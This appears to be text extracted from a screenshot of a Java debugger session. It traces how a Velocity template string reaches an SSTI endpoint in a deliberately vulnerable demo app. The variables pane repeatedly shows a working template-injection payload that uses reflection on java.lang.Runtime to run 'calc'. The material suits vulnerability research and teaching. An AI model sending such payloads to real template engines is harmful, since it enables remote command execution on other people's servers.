 ASTReference.class × SSTI.java × Velocity.class × RuntimeInstance.class × StringReader.class × Reader.class × Object.class × InternalContextBase.class × Abst
Decompiled .class file, bytecode version: 55.0 (Java 11)
9 private String str; str: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
10 private int length; length: 0
11 private int next = 0; next: 0
12 private int mark = 0; mark: 0
13
14 @ public StringReader( @NotNull() String s) { s: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exe
15 this.str = s; str: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
16 this.length = s.length(); length: 0 s: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(
17 }
18
StringReader › StringReader()
bug: Application ×
Debugger Console Endpoints
Frames
Variables
"http-nio-8080-exec...roup "main": RUNNING
<init>:50, StringReader (java.io)
evaluate:1265, RuntimeInstance (org.apache.velocity.runtime)
evaluate:180, Velocity (org.apache.velocity.app)
velocity:37, SSTI (org.joychou.controller)
this = {StringReader@9904}
p s = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
this.str = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
this.length = 0